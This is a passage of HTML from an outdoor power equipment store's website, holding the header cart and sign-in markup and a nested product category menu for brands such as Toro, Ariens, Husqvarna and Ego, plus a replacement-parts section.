        <span class="hidden-md-down pl-2">Sign in</span>
      </a>
      </div>
</div>
<div id="_desktop_cart" class="col-auto text-right p-3">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.auxpetitsmoteurs.com/en/module/ps_shoppingcart/ajax">
    <div class="header d-flex">
       
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M551.991 64H129.28l-8.329-44.423C118.822 8.226 108.911 0 97.362 0H12C5.373 0 0 5.373 0 12v8c0 6.627 5.373 12 12 12h78.72l69.927 372.946C150.305 416.314 144 431.42 144 448c0 35.346 28.654 64 64 64s64-28.654 64-64a63.681 63.681 0 0 0-8.583-32h145.167a63.681 63.681 0 0 0-8.583 32c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64 0-17.993-7.435-34.24-19.388-45.868C506.022 391.891 496.76 384 485.328 384H189.28l-12-64h331.381c11.368 0 21.177-7.976 23.496-19.105l43.331-208C578.592 77.991 567.215 64 551.991 64zM240 448c0 17.645-14.355 32-32 32s-32-14.355-32-32 14.355-32 32-32 32 14.355 32 32zm224 32c-17.645 0-32-14.355-32-32s14.355-32 32-32 32 14.355 32 32-14.355 32-32 32zm38.156-192H171.28l-36-192h406.876l-40 192z"/></svg>
      <span class="hidden-sm-down pl-2 text-dark">My Cart</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-lg-up text-sm-center mobile row d-flex align-items-center justify-content-between">
        
          <div class="float-xs-left col-auto hidden-lg-up pr-0" id="menu-icon">

            <button class="menu" onclick="this.classList.toggle('opened');this.setAttribute('aria-expanded', this.classList.contains('opened'))" aria-label="Main Menu">
              <svg width="40" height="40" viewBox="0 0 100 100">
                <path class="line line1" d="M 20,29.000046 H 80.000231 C 80.000231,29.000046 94.498839,28.817352 94.532987,66.711331 94.543142,77.980673 90.966081,81.670246 85.259173,81.668997 79.552261,81.667751 75.000211,74.999942 75.000211,74.999942 L 25.000021,25.000058" />
                <path class="line line2" d="M 20,50 H 80" />
                <path class="line line3" d="M 20,70.999954 H 80.000231 C 80.000231,70.999954 94.498839,71.182648 94.532987,33.288669 94.543142,22.019327 90.966081,18.329754 85.259173,18.331003 79.552261,18.332249 75.000211,25.000058 75.000211,25.000058 L 25.000021,74.999942" />
              </svg>
            </button>
          </div>
          <div class="top-logo col-auto px-0" id="_mobile_logo"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_user_info"></div>
          <div class="float-xs-right col-auto px-0" id="_mobile_cart"></div>
          <div class="clearfix"></div>
        </div>
      </div>
       <div class="row">
        <div class="header-top-right col-md-12 col-sm-12 position-static hidden-lg-up">
          

<div class="menu js-top-menu position-static hidden-sm-down " id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                                  href="/en/2_shop-by-category" data-depth="0"
                                              >
              Shop by category
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_51486" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_51486">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/13_outdoor-maintenance-equipment" data-depth="1"
                                              >
              Outdoor maintenance equipment
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68645" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68645">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/14_ariens" data-depth="2"
                                              >
              Ariens
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25476" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25476">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/22_rotating-broom-ariens" data-depth="3"
                                              >
              Rotary broom
                                
              </a>
                          </li>
                    <li class="category" id="category-715">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/715_snowblower" data-depth="3"
                                              >
              Snowblower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_83363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_83363">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-716">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/716_classic" data-depth="4"
                                              >
              CLASSIC
                                
              </a>
                          </li>
                    <li class="category" id="category-717">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/717_compact" data-depth="4"
                                              >
              COMPACT
                                
              </a>
                          </li>
                    <li class="category" id="category-718">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/718_deluxe" data-depth="4"
                                              >
              DELUXE
                                
              </a>
                          </li>
                    <li class="category" id="category-719">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/719_platinum" data-depth="4"
                                              >
              PLATINUM
                                
              </a>
                          </li>
                    <li class="category" id="category-720">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/720_pro" data-depth="4"
                                              >
              PRO
                                
              </a>
                          </li>
                    <li class="category" id="category-721">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/721_rapid-track" data-depth="4"
                                              >
              RAPID TRACK
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-722">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/722_mammoth" data-depth="3"
                                              >
              Mammoth
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/15_toro" data-depth="2"
                                              >
              Toro
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_80837" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_80837">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-37">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/37_mowers-toro" data-depth="3"
                                              >
              Lawn mowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33547" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33547">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-38">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/38_mowers-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_92971" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_92971">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-41">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/41_mowers-toro-super-recycle" data-depth="5"
                                              >
              Super Recycle
                                
              </a>
                          </li>
                    <li class="category" id="category-42">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/42_todeuses-toro-timemaster" data-depth="5"
                                              >
              TimeMaster
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-39">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/39_Mowers-toro-commercial" data-depth="4"
                                              >
              Commercial
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_20769" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_20769">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-44">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/44_mowers-toro-turfmaster" data-depth="5"
                                              >
              TurfMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/45_heavy-duty-toro-mowers" data-depth="5"
                                              >
              Heavy duty
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-664">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/664_batterie" data-depth="4"
                                              >
              Batterie
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/47_toro-blowers" data-depth="3"
                                              >
              Snowblowers
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_90430" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_90430">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-78">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/78_toro-power-max-blower" data-depth="4"
                                              >
              Power Max
                                
              </a>
                          </li>
                    <li class="category" id="category-79">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/79_toro-power-max-hd-blowers" data-depth="4"
                                              >
              Power Max HD
                                
              </a>
                          </li>
                    <li class="category" id="category-80">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/80_snowmaster-toro-blower" data-depth="4"
                                              >
              SnowMaster
                                
              </a>
                          </li>
                    <li class="category" id="category-81">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/81_toro-power-clear-blowers" data-depth="4"
                                              >
              Power clear
                                
              </a>
                          </li>
                    <li class="category" id="category-82">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/82_toro-power-curve-blowers" data-depth="4"
                                              >
              Power curve
                                
              </a>
                          </li>
                    <li class="category" id="category-151">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/151_power-max-on-track" data-depth="4"
                                              >
              Power Max on crawler
                                
              </a>
                          </li>
                    <li class="category" id="category-610">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/610_60v-flex-force-system-a-batterie-" data-depth="4"
                                              >
              60V Flex Force System ( À batterie )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-48">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/48_zero-turn-toro-mowers" data-depth="3"
                                              >
              Zero-Turn
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_50418" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_50418">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/49_mower-toro-residential" data-depth="4"
                                              >
              Residential
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82125" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82125">
                
          <ul class="top-menu"  data-depth="5">
                    <li class="category" id="category-51">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/51_timecutter-" data-depth="5"
                                              >
              TimeCutter
                                
              </a>
                          </li>
                    <li class="category" id="category-592">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/592_time-cutter-my-ride" data-depth="5"
                                              >
              Time cutter My ride
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-122">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/122_motorized-broom-toro" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/17_shindaiwa-echo" data-depth="2"
                                              >
              Shindaiwa-Echo
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_74483" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_74483">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-66">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/66_chain-saws-shindaiwa" data-depth="3"
                                              >
              Chain saws
                                
              </a>
                          </li>
                    <li class="category" id="category-67">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/67_grass-cutter-shindaiwa" data-depth="3"
                                              >
              Grass trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-68">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/68_brushcutters-shindaiwa" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-69">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/69_shindaiwa-trimmer" data-depth="3"
                                              >
              Trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-70">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/70_blowers-shindaiwa" data-depth="3"
                                              >
              Blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-71">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/71_hedge-trimmers-shindaiwa" data-depth="3"
                                              >
              Hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-72">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/72_shindaiwa-hedge-trimmers" data-depth="3"
                                              >
              Articulated hedge trimmers
                                
              </a>
                          </li>
                    <li class="category" id="category-73">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/73_shindaiwa-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-74">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/74_spreaders-shindaiwa" data-depth="3"
                                              >
              Spreaders
                                
              </a>
                          </li>
                    <li class="category" id="category-75">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/75_vaporizers-shindaiwa" data-depth="3"
                                              >
              Vaporizers
                                
              </a>
                          </li>
                    <li class="category" id="category-76">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/76_motorized-broom-shindaiwa" data-depth="3"
                                              >
              Motorized broom
                                
              </a>
                          </li>
                    <li class="category" id="category-77">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/77_accessories-shindaiwa" data-depth="3"
                                              >
              Accessories
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/16_lawn-boy" data-depth="2"
                                              >
              Lawn-Boy
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_42004" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_42004">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-60">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/60_mowers-Lawn-Boy" data-depth="3"
                                              >
              Lawn mowers
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-129">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/129_ego" data-depth="2"
                                              >
              Ego
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95997" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95997">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-131">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/131_ego-snowblowers" data-depth="3"
                                              >
              Ego snowblowers
                                
              </a>
                          </li>
                    <li class="category" id="category-132">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/132_ego-mowers" data-depth="3"
                                              >
              Ego mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-133">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/133_ego-leaf-blower" data-depth="3"
                                              >
              Ego leaf blower
                                
              </a>
                          </li>
                    <li class="category" id="category-134">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/134_ego-trimmer" data-depth="3"
                                              >
              Ego grass cutter
                                
              </a>
                          </li>
                    <li class="category" id="category-135">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/135_ego-hedge-trimmer" data-depth="3"
                                              >
              Ego hedge trimmer
                                
              </a>
                          </li>
                    <li class="category" id="category-136">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/136_ego-chain-saw" data-depth="3"
                                              >
              Ego chainsaw
                                
              </a>
                          </li>
                    <li class="category" id="category-144">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/144_multi-tool-ego" data-depth="3"
                                              >
              Ego Multi Tool
                                
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/145_ego-inverter" data-depth="3"
                                              >
              Ego inverter
                                
              </a>
                          </li>
                    <li class="category" id="category-633">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/633_batterie-et-chargeur-ego" data-depth="3"
                                              >
              Batterie et chargeur Ego
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/18_husqvarna" data-depth="2"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81917" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81917">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-61">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/61_chain-saws-husqvarna" data-depth="3"
                                              >
              Chain saws
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_29062" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_29062">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-62">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/62_intermediate-husquarna-chain-saw" data-depth="4"
                                              >
              Intermediate
                                
              </a>
                          </li>
                    <li class="category" id="category-63">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/63_husqvarna-professional-chain-saws" data-depth="4"
                                              >
              Professional
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-115">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/115_husqvarna-concrete-saws" data-depth="3"
                                              >
              Concrete saws
                                
              </a>
                          </li>
                    <li class="category" id="category-126">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/126_mowers-automower" data-depth="3"
                                              >
              Automower mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/111_husqvarna-lawn-tractors" data-depth="3"
                                              >
              Tractors
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61500" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61500">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-112">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/112_100-series" data-depth="4"
                                              >
              100 series
                                
              </a>
                          </li>
                    <li class="category" id="category-113">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/113_200-series" data-depth="4"
                                              >
              200 series
                                
              </a>
                          </li>
                    <li class="category" id="category-114">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/114_300-series" data-depth="4"
                                              >
              300 series
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-123">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/123_husqvarna-snowblowers" data-depth="3"
                                              >
              Snow blowers
                                
              </a>
                          </li>
                    <li class="category" id="category-116">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/116_brushcutters-husqvarna" data-depth="3"
                                              >
              Brushcutters
                                
              </a>
                          </li>
                    <li class="category" id="category-117">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/117_husqvarna-multi-tool-system" data-depth="3"
                                              >
              Multi-Tool System
                                
              </a>
                          </li>
                    <li class="category" id="category-120">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/120_husqvarna-battery-products" data-depth="3"
                                              >
              Battery products
                                
              </a>
                          </li>
                    <li class="category" id="category-121">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/121_toys" data-depth="3"
                                              >
              Toys
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-751">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/751_echo" data-depth="2"
                                              >
              Echo
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-87">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/87_rooms" data-depth="1"
                                              >
              Rooms
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97617" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97617">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-168">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/168_lawn-mower" data-depth="2"
                                              >
              Lawn Mower
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_82409" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_82409">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-202">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/202_Arians" data-depth="3"
                                              >
              Arians
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_94134" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_94134">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-234">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/234_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-242">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/242_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-249">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/249_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/256_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/262_replacement-bearing-for-ariens-mowers" data-depth="4"
                                              >
              Replacement bearing for Ariens mowers
                                
              </a>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/266_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/296_wheel-adjustment-lever" data-depth="4"
                                              >
              Wheel adjustment lever
                                
              </a>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/387_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-203">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/203_craftsman" data-depth="3"
                                              >
              Craftsman
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_5072" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_5072">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-235">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/235_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-243">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/243_wheels" data-depth="4"
                                              >
              Wheels
                                
              </a>
                          </li>
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/250_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/257_blade-holder" data-depth="4"
                                              >
              Blade holder
                                
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/263_rolling" data-depth="4"
                                              >
              Rolling
                                
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/293_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/436_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-508">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/508_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-204">
                          <a
                class="dropdown-item"
